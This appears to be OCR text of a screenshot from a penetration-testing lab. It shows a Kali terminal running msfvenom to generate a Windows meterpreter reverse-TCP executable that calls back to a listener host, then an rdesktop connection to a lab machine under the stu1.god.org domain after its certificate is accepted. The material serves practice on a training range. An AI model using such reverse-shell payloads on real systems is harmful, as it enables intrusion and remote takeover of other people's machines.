 rdesktop - 192.168.142.138@SuPejkj
EN
STU1\root
其他用户
取消
Windows 7 专业版
查看 分割 多执行 隧道 软件包 设置 帮助
X 服务器 退出
2. kali2019.2 3. kali2019 4. vps 5. kali2019.2 6. vps
root@SuPejkj:~/06_代理转发工具/frp_0.33.0_linux_amd64# cd
root@SuPejkj:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.142.129 LPORT=
4444 -f exe > 1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@SuPejkj:~# red
redis-benchmark redis-check-rdb redis-server
redis-check-aof redis-cli redsocks
root@SuPejkj:~# red
redis-benchmark redis-check-rdb redis-server
redis-check-aof redis-cli redsocks
root@SuPejkj:~# rdesktop 192.168.142.138
ATTENTION! The server uses and invalid security certificate which can not be trusted for
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=stu1.god.org
Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=stu1.god.org
Issuer: CN=stu1.god.org
Valid From: Fri Sep 4 12:20:59 2020
To: Sat Mar 6 12:20:59 2021
Certificate fingerprints:
sha1: fda857ba4a263f50592f7f283f2933bece76ea39
sha256: e75e8a6f5c963a31a1efcad240c344b78742df7ff2b2094686b7adc901534549
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an except
ion has been added by the user to trust this specific certificate.
Connection established using SSL.
Keyboard(warning): No translation for (keysym 0x0, NoSymbol)
Keyboard(warning): No translation for (keysym 0x0, NoSymbol)
渗透Xiao白帽